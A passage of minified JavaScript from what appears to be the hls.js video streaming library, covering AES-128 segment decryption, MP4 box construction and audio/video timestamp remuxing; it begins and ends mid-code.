e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var n=this.keySize=e.length;if(4!==n&&6!==n&&8!==n)throw new Error("Invalid aes key size="+n);var a,s,o,l,u=this.ksRows=4*(n+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],p=g[1],m=g[2],y=g[3];for(a=0;a<u;a++)a<n?o=h[a]=e[a]:(l=o,a%n==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[a/n|0]<<24):n>6&&a%n==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[a]=o=(h[a-n]^l)>>>0);for(s=0;s<u;s++)a=u-s,l=3&s?h[a]:h[a-4],d[s]=s<4||a<=4?l:v[c[l>>>24]]^p[c[l>>>16&255]]^m[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,r){for(var i,n,a,s,o,l,u,h,d,c,f,g,v,p,m=this.keySize+6,y=this.invKeySchedule,T=this.invSBox,b=this.invSubMix,E=b[0],S=b[1],L=b[2],A=b[3],R=this.uint8ArrayToUint32Array_(r),D=R[0],k=R[1],_=R[2],I=R[3],C=new Int32Array(t),w=new Int32Array(C.length),O=this.networkToHostOrderSwap;e<C.length;){for(d=O(C[e]),c=O(C[e+1]),f=O(C[e+2]),g=O(C[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,p=1;p<m;p++)i=E[o>>>24]^S[l>>16&255]^L[u>>8&255]^A[255&h]^y[v],n=E[l>>>24]^S[u>>16&255]^L[h>>8&255]^A[255&o]^y[v+1],a=E[u>>>24]^S[h>>16&255]^L[o>>8&255]^A[255&l]^y[v+2],s=E[h>>>24]^S[o>>16&255]^L[l>>8&255]^A[255&u]^y[v+3],o=i,l=n,u=a,h=s,v+=4;i=T[o>>>24]<<24^T[l>>16&255]<<16^T[u>>8&255]<<8^T[255&h]^y[v],n=T[l>>>24]<<24^T[u>>16&255]<<16^T[h>>8&255]<<8^T[255&o]^y[v+1],a=T[u>>>24]<<24^T[h>>16&255]<<16^T[o>>8&255]<<8^T[255&l]^y[v+2],s=T[h>>>24]<<24^T[o>>16&255]<<16^T[l>>8&255]<<8^T[255&u]^y[v+3],w[e]=O(i^D),w[e+1]=O(s^k),w[e+2]=O(a^_),w[e+3]=O(n^I),D=d,k=c,_=f,I=g,e+=4}return w.buffer},t}(),o=r(1),l=r(6),u=function(){function t(t,e,r){var i=(void 0===r?{}:r).removePKCS7Padding,n=void 0===i||i;if(this.logEnabled=!0,this.observer=void 0,this.config=void 0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.observer=t,this.config=e,this.removePKCS7Padding=n,n)try{var a=self.crypto;a&&(this.subtle=a.subtle||a.webkitSubtle)}catch(t){}null===this.subtle&&(this.config.enableSoftwareAES=!0)}var e=t.prototype;return e.destroy=function(){this.observer=null},e.isSync=function(){return this.config.enableSoftwareAES},e.flush=function(){var t=this.currentResult;if(t){var e,r,i,n=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(r=(e=n).byteLength,(i=r&&new DataView(e.buffer).getUint8(r-1))?Object(a.a)(e,0,r-i):e):n}this.reset()},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,r,i){if(this.config.enableSoftwareAES){this.softwareDecrypt(new Uint8Array(t),e,r);var n=this.flush();n&&i(n.buffer)}else this.webCryptoDecrypt(new Uint8Array(t),e,r).then(i)},e.softwareDecrypt=function(t,e,r){var i=this.currentIV,n=this.currentResult,o=this.remainderData;this.logOnce("JS AES decrypt"),o&&(t=Object(l.a)(o,t),this.remainderData=null);var u=this.getValidChunk(t);if(!u.length)return null;i&&(r=i);var h=this.softwareDecrypter;h||(h=this.softwareDecrypter=new s),h.expandKey(e);var d=n;return this.currentResult=h.decrypt(u.buffer,0,r),this.currentIV=Object(a.a)(u,-16).buffer,d||null},e.webCryptoDecrypt=function(t,e,r){var a=this,s=this.subtle;return this.key===e&&this.fastAesKey||(this.key=e,this.fastAesKey=new n(s,e)),this.fastAesKey.expandKey().then((function(e){return s?new i(s,r).decrypt(t.buffer,e):Promise.reject(new Error("web crypto not initialized"))})).catch((function(i){return a.onWebCryptoError(i,t,e,r)}))},e.onWebCryptoError=function(t,e,r,i){return o.b.warn("[decrypter.ts]: WebCrypto Error, disable WebCrypto API:",t),this.config.enableSoftwareAES=!0,this.logEnabled=!0,this.softwareDecrypt(e,r,i)},e.getValidChunk=function(t){var e=t,r=t.length-t.length%16;return r!==t.length&&(e=Object(a.a)(t,0,r),this.remainderData=Object(a.a)(t,r)),e},e.logOnce=function(t){this.logEnabled&&(o.b.log("[decrypter.ts]: "+t),this.logEnabled=!1)},t}()},function(t,e,r){"use strict";r.d(e,"a",(function(){return m})),r.d(e,"b",(function(){return y}));var i=r(3),n=function(){function t(){}return t.getSilentFrame=function(t,e){switch(t){case"mp4a.40.2":if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),a=Math.pow(2,32)-1,s=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=a,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,n))},t.box=function(t){for(var e=8,r=arguments.length,i=new Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];for(var a=i.length,s=a;a--;)e+=i[a].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),a=0,e=8;a<s;a++)o.set(i[a],e),e+=i[a].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(a+1)),n=Math.floor(r%(a+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(a+1)),n=Math.floor(r%(a+1)),s=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,s)},t.sdtp=function(e){var r,i,n=e.samples||[],a=new Uint8Array(4+n.length);for(r=0;r<n.length;r++)i=n[r].flags,a[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return t.box(t.types.sdtp,a)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r,i,n,a=[],s=[];for(r=0;r<e.sps.length;r++)n=(i=e.sps[r]).byteLength,a.push(n>>>8&255),a.push(255&n),a=a.concat(Array.prototype.slice.call(i));for(r=0;r<e.pps.length;r++)n=(i=e.pps[r]).byteLength,s.push(n>>>8&255),s.push(255&n),s=s.concat(Array.prototype.slice.call(i));var o=t.box(t.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|e.sps.length].concat(a).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var r=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var r=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},t.stsd=function(e){return"audio"===e.type?e.isAAC||"mp3"!==e.codec?t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,n=e.width,s=e.height,o=Math.floor(i/(a+1)),l=Math.floor(i%(a+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,s>>8&255,255&s,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),n=e.id,s=Math.floor(r/(a+1)),o=Math.floor(r%(a+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i,n,a,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(r+=8+d,c.set([0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<h;i++)a=(n=u[i]).duration,s=n.size,o=n.flags,l=n.cts,c.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e),i=new Uint8Array(t.FTYP.byteLength+r.byteLength);return i.set(t.FTYP),i.set(r,t.FTYP.byteLength),i},t}();s.types=void 0,s.HDLR_TYPES=void 0,s.STTS=void 0,s.STSC=void 0,s.STCO=void 0,s.STSZ=void 0,s.VMHD=void 0,s.SMHD=void 0,s.STSD=void 0,s.FTYP=void 0,s.DINF=void 0;var o=s,l=r(0),u=r(2),h=r(1),d=r(4),c=r(8);function f(){return(f=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var g=null,v=null,p=!1,m=function(){function t(t,e,r,i){if(void 0===i&&(i=""),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=void 0,this._initDTS=void 0,this.nextAvcDts=null,this.nextAudioPts=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.observer=t,this.config=e,this.typeSupported=r,this.ISGenerated=!1,null===g){var n=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);g=n?parseInt(n[1]):0}if(null===v){var a=navigator.userAgent.match(/Safari\/(\d+)/i);v=a?parseInt(a[1]):0}p=!!g&&g<75||!!v&&v<600}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){h.b.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){h.b.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){h.b.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1},e.getVideoStartPts=function(t){var e=!1,r=t.reduce((function(t,r){var i=r.pts-t;return i<-4294967296?(e=!0,y(t,r.pts)):i>0?t:r.pts}),t[0].pts);return e&&h.b.debug("PTS rollover detected"),r},e.remux=function(t,e,r,i,n,a,s,o){var l,u,c,f,g,v,p=n,m=n,T=t.pid>-1,b=e.pid>-1,E=e.samples.length,S=t.samples.length>0,L=E>1;if((!T||S)&&(!b||L)||this.ISGenerated||s){this.ISGenerated||(c=this.generateIS(t,e,n));var A=this.isVideoContiguous,R=-1;if(L&&(R=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!A&&this.config.forceKeyFrameOnDiscontinuity))if(v=!0,R>0){h.b.warn("[mp4-remuxer]: Dropped "+R+" out of "+E+" video samples due to a missing keyframe");var D=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(R),e.dropped+=R,m+=(e.samples[0].pts-D)/(e.timescale||9e4)}else-1===R&&(h.b.warn("[mp4-remuxer]: No keyframe found out of "+E+" video samples"),v=!1);if(this.ISGenerated){if(S&&L){var k=this.getVideoStartPts(e.samples),_=(y(t.samples[0].pts,k)-k)/e.inputTimeScale;p+=Math.max(0,_),m+=Math.max(0,-_)}if(S){if(t.samplerate||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),c=this.generateIS(t,e,n)),u=this.remuxAudio(t,p,this.isAudioContiguous,a,b||L||o===d.b.AUDIO?m:void 0),L){var I=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),c=this.generateIS(t,e,n)),l=this.remuxVideo(e,m,A,I)}}else L&&(l=this.remuxVideo(e,m,A,0));l&&(l.firstKeyFrame=R,l.independent=-1!==R)}}return this.ISGenerated&&(r.samples.length&&(g=this.remuxID3(r,n)),i.samples.length&&(f=this.remuxText(i,n))),{audio:u,video:l,initSegment:c,independent:v,text:f,id3:g}},e.generateIS=function(t,e,r){var n,a,s,l=t.samples,u=e.samples,h=this.typeSupported,d={},c=!Object(i.a)(this._initPTS),f="audio/mp4";if(c&&(n=a=1/0),t.config&&l.length&&(t.timescale=t.samplerate,t.isAAC||(h.mpeg?(f="audio/mpeg",t.codec=""):h.mp3&&(t.codec="mp3")),d.audio={id:"audio",container:f,codec:t.codec,initSegment:!t.isAAC&&h.mpeg?new Uint8Array(0):o.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,n=a=l[0].pts-Math.round(s*r))),e.sps&&e.pps&&u.length&&(e.timescale=e.inputTimeScale,d.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:o.initSegment([e]),metadata:{width:e.width,height:e.height}},c)){s=e.inputTimeScale;var g=this.getVideoStartPts(u),v=Math.round(s*r);a=Math.min(a,y(u[0].dts,g)-v),n=Math.min(n,g-v)}if(Object.keys(d).length)return this.ISGenerated=!0,c&&(this._initPTS=n,this._initDTS=a),{tracks:d,initPTS:n,timescale:s}},e.remuxVideo=function(t,e,r,i){var n,a,s,d=t.inputTimeScale,v=t.samples,m=[],b=v.length,E=this._initPTS,S=this.nextAvcDts,L=8,A=Number.POSITIVE_INFINITY,R=Number.NEGATIVE_INFINITY,D=0,k=!1;r&&null!==S||(S=e*d-(v[0].pts-y(v[0].dts,v[0].pts)));for(var _=0;_<b;_++){var I=v[_];if(I.pts=y(I.pts-E,S),I.dts=y(I.dts-E,S),I.dts>I.pts){D=Math.max(Math.min(D,I.pts-I.dts),-18e3)}I.dts<v[_>0?_-1:_].dts&&(k=!0)}k&&v.sort((function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i})),a=v[0].dts,s=v[v.length-1].dts;var C=Math.round((s-a)/(b-1));if(D<0){if(D<-2*C){h.b.warn("PTS < DTS detected in video samples, offsetting DTS from PTS by "+Object(c.b)(-C,!0)+" ms");for(var w=D,O=0;O<b;O++)v[O].dts=w=Math.max(w,v[O].pts-C),v[O].pts=Math.max(w,v[O].pts)}else{h.b.warn("PTS < DTS detected in video samples, shifting DTS by "+Object(c.b)(D,!0)+" ms to overcome this issue");for(var x=0;x<b;x++)v[x].dts=v[x].dts+D}a=v[0].dts}if(r){var P=a-S,M=P>C;if(M||P<-1){M?h.b.warn("AVC: "+Object(c.b)(P,!0)+" ms ("+P+"dts) hole between fragments detected, filling it"):h.b.warn("AVC: "+Object(c.b)(-P,!0)+" ms ("+P+"dts) overlapping between fragments detected"),a=S;var F=v[0].pts-P;v[0].dts=a,v[0].pts=F,h.b.log("Video: First PTS/DTS adjusted: "+Object(c.b)(F,!0)+"/"+Object(c.b)(a,!0)+", delta: "+Object(c.b)(P,!0)+" ms")}}p&&(a=Math.max(0,a));for(var N=0,U=0,B=0;B<b;B++){for(var G=v[B],K=G.units,j=K.length,H=0,V=0;V<j;V++)H+=K[V].data.length;U+=H,N+=j,G.length=H,G.dts=Math.max(G.dts,a),G.pts=Math.max(G.pts,G.dts,0),A=Math.min(G.pts,A),R=Math.max(G.pts,R)}s=v[b-1].dts;var W,Y=U+4*N+8;try{W=new Uint8Array(Y)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:Y,reason:"fail allocating video mdat "+Y})}var q=new DataView(W.buffer);q.setUint32(0,Y),W.set(o.types.mdat,4);for(var X=0;X<b;X++){for(var z=v[X],Q=z.units,$=0,J=0,Z=Q.length;J<Z;J++){var tt=Q[J],et=tt.data,rt=tt.data.byteLength;q.setUint32(L,rt),L+=4,W.set(et,L),L+=rt,$+=4+rt}if(X<b-1)n=v[X+1].dts-z.dts;else{var it=this.config,nt=z.dts-v[X>0?X-1:X].dts;if(it.stretchShortVideoTrack&&null!==this.nextAudioPts){var at=Math.floor(it.maxBufferHole*d),st=(i?A+i*d:this.nextAudioPts)-z.pts;st>at?((n=st-nt)<0&&(n=nt),h.b.log("[mp4-remuxer]: It is approximately "+st/90+" ms to the next segment; using duration "+n/90+" ms for the last video frame.")):n=nt}else n=nt}var ot=Math.round(z.pts-z.dts);m.push(new T(z.key,n,$,ot))}if(m.length&&g&&g<70){var lt=m[0].flags;lt.dependsOn=2,lt.isNonSync=0}this.nextAvcDts=S=s+n,this.isVideoContiguous=!0;var ut={data1:o.moof(t.sequenceNumber++,a,f({},t,{samples:m})),data2:W,startPTS:A/d,endPTS:(R+n)/d,startDTS:a/d,endDTS:S/d,type:"video",hasAudio:!1,hasVideo:!0,nb:m.length,dropped:t.dropped};return t.samples=[],t.dropped=0,ut},e.remuxAudio=function(t,e,r,i,a){var s=t.inputTimeScale,d=s/(t.samplerate?t.samplerate:s),c=t.isAAC?1024:1152,g=c*d,v=this._initPTS,p=!t.isAAC&&this.typeSupported.mpeg,m=[],b=t.samples,E=p?0:8,S=this.nextAudioPts||-1,L=e*s;if(this.isAudioContiguous=r=r||b.length&&S>0&&(i&&Math.abs(L-S)<9e3||Math.abs(y(b[0].pts-v,L)-S)<20*g),b.forEach((function(t){t.pts=y(t.pts-v,L)})),!r||S<0){if(!(b=b.filter((function(t){return t.pts>=0}))).length)return;S=0===a?0:i?Math.max(0,L):b[0].pts}if(t.isAAC)for(var A=void 0!==a,R=this.config.maxAudioFramesDrift,D=0,k=S;D<b.length;D++){var _=b[D],I=_.pts,C=I-k,w=Math.abs(1e3*C/s);if(C<=-R*g&&A)0===D&&(h.b.warn("Audio frame @ "+(I/s).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*C/s)+" ms."),this.nextAudioPts=S=k=I);else if(C>=R*g&&w<1e4&&A){var O=Math.round(C/g);(k=I-O*g)<0&&(O--,k+=g),0===D&&(this.nextAudioPts=S=k),h.b.warn("[mp4-remuxer]: Injecting "+O+" audio frame @ "+(k/s).toFixed(3)+"s due to "+Math.round(1e3*C/s)+" ms gap.");for(var x=0;x<O;x++){var P=Math.max(k,0),M=n.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);M||(h.b.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),M=_.unit.subarray()),b.splice(D,0,{unit:M,pts:P}),k+=g,D++}}_.pts=k,k+=g}for(var F,N=null,U=null,B=0,G=b.length;G--;)B+=b[G].unit.byteLength;for(var K=0,j=b.length;K<j;K++){var H=b[K],V=H.unit,W=H.pts;if(null!==U){m[K-1].duration=Math.round((W-U)/d)}else{if(r&&t.isAAC&&(W=S),N=W,!(B>0))return;B+=E;try{F=new Uint8Array(B)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:B,reason:"fail allocating audio mdat "+B})}p||(new DataView(F.buffer).setUint32(0,B),F.set(o.types.mdat,4))}F.set(V,E);var Y=V.byteLength;E+=Y,m.push(new T(!0,c,Y,0)),U=W}var q=m.length;if(q){var X=m[m.length-1];this.nextAudioPts=S=U+d*X.duration;var z=p?new Uint8Array(0):o.moof(t.sequenceNumber++,N/d,f({},t,{samples:m}));t.samples=[];var Q=N/s,$=S/s,J={data1:z,data2:F,startPTS:Q,endPTS:$,startDTS:Q,endDTS:$,type:"audio",hasAudio:!0,hasVideo:!1,nb:q};return this.isAudioContiguous=!0,J}},e.remuxEmptyAudio=function(t,e,r,i){var a=t.inputTimeScale,s=a/(t.samplerate?t.samplerate:a),o=this.nextAudioPts,l=(null!==o?o:i.startDTS*a)+this._initDTS,u=i.endDTS*a+this._initDTS,d=1024*s,c=Math.ceil((u-l)/d),f=n.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(h.b.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var p=l+v*d;g.push({unit:f,pts:p,dts:p})}return t.samples=g,this.remuxAudio(t,e,r,!1)}h.b.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},e.remuxID3=function(t,e){var r=t.samples.length;if(r){for(var i=t.inputTimeScale,n=this._initPTS,a=this._initDTS,s=0;s<r;s++){var o=t.samples[s];o.pts=y(o.pts-n,e*i)/i,o.dts=y(o.dts-a,e*i)/i}var l=t.samples;return t.samples=[],{samples:l}}},e.remuxText=function(t,e){var r=t.samples.length;if(r){for(var i=t.inputTimeScale,n=this._initPTS,a=0;a<r;a++){var s=t.samples[a];s.pts=y(s.pts-n,e*i)/i}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}},t}();function y(t,e){var r;if(null===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t}var T=function(t,e,r,i){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=r,this.cts=i,this.flags=new b(t)},b=function(t){this.isLeading=0,this.isDependedOn=0,this.hasRedundancy=0,this.degradPrio=0,this.dependsOn=1,this.isNonSync=1,this.dependsOn=t?2:1,this.isNonSync=t?0:1}},function(t,e,r){"use strict";r.d(e,"a",(function(){return a}));var i=r(11);function n(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var a=function(){function t(t,e){this._uri=null,this.method=null,this.keyFormat=null,this.keyFormatVersions=null,this.keyID=null,this.key=null,this.iv=null,this._uri=e?Object(i.buildAbsoluteURL)(t,e,{alwaysNormalize:!0}):t}var e,r,a;return t.fromURL=function(e,r){return new t(e,r)},t.fromURI=function(e){return new t(e)},e=t,(r=[{key:"uri",get:function(){return this._uri}}])&&n(e.prototype,r),a&&n(e,a),t}()},function(t,e,r){function i(t){var e={};function r(i){if(e[i])return e[i].exports;var n=e[i]={i:i,l:!1,exports:{}};return t[i].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=t,r.c=e,r.i=function(t){return t},r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},r.r=function(t){Object.defineProperty(t,"__esModule",{value:!0})},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return 